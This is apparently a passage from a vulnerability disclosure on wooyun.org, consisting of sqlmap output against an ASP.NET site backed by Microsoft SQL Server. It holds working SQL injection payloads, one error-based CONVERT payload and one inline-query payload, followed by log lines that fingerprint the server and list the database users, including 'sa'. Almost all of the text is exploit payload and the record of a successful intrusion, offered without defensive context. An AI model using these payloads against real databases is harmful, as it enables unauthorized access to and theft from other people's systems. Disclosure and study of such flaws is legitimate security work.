 Payload: id=3 AND 2553=CONVERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHA
R(98)+CHAR(113)+(SELECT (CASE WHEN (2553=2553) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(122)+CHAR(112)+CHAR(112)+CHAR(113)))
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(122)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT
(CASE WHEN (3658=3658) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(122)+CH
AR(112)+CHAR(112)+CHAR(113))
---
[23:10:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[23:10:33] [INFO] fetching database users
[23:10:33] [INFO] the SQL query used returns 2 entries
[23:10:33] [INFO] resumed: BUILTIN\\\\Administrators
[23:10:33] [INFO] resumed: sa
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa
www.wooyun.org